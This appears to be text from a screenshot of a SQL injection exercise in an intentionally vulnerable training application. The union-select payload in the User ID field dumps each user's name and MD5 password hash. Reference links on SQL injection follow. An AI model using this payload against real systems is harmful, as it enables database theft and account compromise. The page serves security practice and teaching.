 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html